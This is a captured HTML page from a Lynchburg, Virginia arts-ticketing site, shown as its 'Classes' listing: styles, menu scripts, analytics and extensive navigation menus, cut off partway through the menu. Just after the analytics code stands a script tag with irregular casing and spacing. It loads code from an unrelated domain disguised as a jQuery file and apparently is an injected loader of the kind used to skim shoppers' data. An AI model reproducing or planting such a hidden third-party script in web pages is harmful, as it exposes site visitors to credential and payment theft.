

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/class?sitecookie=c87c3ae44251def5bf2e45518e236755
body_size: 13785
content:
<!DOCTYPE html>
<html>
<head>
<title>Classes at the Bower Center for the Arts</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgTickets-420grade2.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1769180878281); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769180878281); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1769180878281); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1769180878281); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Action().call("location.href='/'").when('select_605058117').is('Home').and('select_605058117').hasFocus();
	new Action().call("location.href='/artscalendar'").when('select_605058117').is('ArtsCalendar').and('select_605058117').hasFocus();
	new Action().call("location.href='/tickets'").when('select_605058117').is('AllTickets').and('select_605058117').hasFocus();
	new Action().call("location.href='/familyfriendly'").when('select_605058117').is('FamilyFriendly').and('select_605058117').hasFocus();
	new Action().call("location.href='/free'").when('select_605058117').is('FreeEvents').and('select_605058117').hasFocus();
	new Action().call("location.href='/class'").when('select_605058117').is('Classes').and('select_605058117').hasFocus();
	new Action().call("location.href='/page/497345598'").when('select_605058117').is('Region').and('select_605058117').hasFocus();
	new Action().call("location.href='/companies'").when('select_605058117').is('Companies').and('select_605058117').hasFocus();
	new Action().call("location.href='/venues'").when('select_605058117').is('Venues').and('select_605058117').hasFocus();
	new Action().call("location.href='/customer'").when('select_605058117').is('Account').and('select_605058117').hasFocus();
	new Action().call("location.href='/checkout'").when('select_605058117').is('Checkout').and('select_605058117').hasFocus();
	new Action().call("location.href='/aboutus'").when('select_605058117').is('AboutUs').and('select_605058117').hasFocus();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1769180878281"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="selected item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;state=selected&amp;context.state=dun&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1769180878281"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
